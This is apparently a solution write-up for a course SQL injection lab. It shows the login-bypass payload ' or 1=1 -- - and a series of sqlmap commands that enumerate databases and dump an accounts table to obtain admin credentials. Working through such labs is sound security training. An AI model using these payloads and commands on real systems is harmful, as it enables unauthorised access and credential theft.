Lab Intro
In this lab you can practice the SQL Injection techniques and tools studied during the course. You can access the target web application at the following address 10.124.211.96.
The goal of this lab is to test the web application in order to find all the vulnerable injection points. Once you find them, you should be able to dump all the data and successfully log into the web application.
Solution
First login with test@test.com as email, and test as password.
The page says go away!
Try sql injection in password field by single quote '.
Single quote caused some error. We assume that the password field is subject to sql injection.
Try enter ' or 1=1 -- - in password field and log in.
 Successfully bypassed login authentication.
Successfully bypassed login authentication.
Further Exploit By Sqlmap
By clicking around, no more user input forms can be found on the site. The next step should be to further exploit the filed with sqlmap.
First, intercept the login request.
 The request body is
The request body isusername=admin%40adminc.om&password=%27&submit=Login. And the page is login.php.
Copy the request to file.

Then fire up sqlmap to exploit the target.
sqlmap -r req.txt -p password
After a while, sqlmap reports that password field is injectable.



Let's find out the databases.
sqlmap -r req.txt -p password --dbms=mysql --dbs

Server info found.
 Databases found.
Databases found.


Dumping tables from awd.
sqlmap -r req.txt -p password --dbms=mysql -D awd --tables

Next step, dump details from accounts table.
sqlmap -r req.txt -p password --dbms=mysql -D awd -T account --dump
Time based technique takes too much time. Change to Boolean and have another try.
Retrieved admin account.
 I don't want to wait for too long, I've got the admin account and the password.
I don't want to wait for too long, I've got the admin account and the password.

Edit:
The url from the news link is vulnerable too. Exploiting that url is much faster.